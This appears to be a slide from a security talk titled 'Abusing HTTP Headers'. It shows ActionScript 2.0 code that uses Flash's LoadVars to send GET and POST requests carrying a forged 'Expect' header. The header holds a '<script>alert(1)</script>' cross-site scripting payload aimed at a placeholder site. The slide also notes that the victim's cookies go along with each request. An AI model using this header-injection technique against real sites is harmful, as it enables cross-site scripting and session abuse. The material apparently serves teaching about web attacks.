Abusing HTTP Headers
• Flash has capability of sending Forged HTTP headers thereby allowing Header Injection Vulnerabilities
How to use it?
• Following Syntax is for ActionScript 2.0 for sending GET request to victim site say
http://www.victim.com/page.php?p1=a&p2=b with an arbitrary header (Expect: <script>alert(1)</script>)
For GET Request
• var req:LoadVars=new LoadVars();
req.addRequestHeader(“Expect",“<script>alert(1)</script>");
req.send("http://www.victim.com/page.php?p1=a&p2=b",
"_blank","GET");
For POST Request
• var req:LoadVars=new LoadVars();
req.addRequestHeader(" Expect",“<script>alert(1)</script");
req.decode("a=b&c=d");
req.send(" http://www.victim.com/page.php?p1=a&p2=b ",
"_blank","POST");
• The request is sent from the browser invoking the Flash object.
Any cookies the browser normally sends, will be sent in those
cases as well. The browser's User-Agent is sent, as well as all
browser standard headers. HTTPS links are supported.
 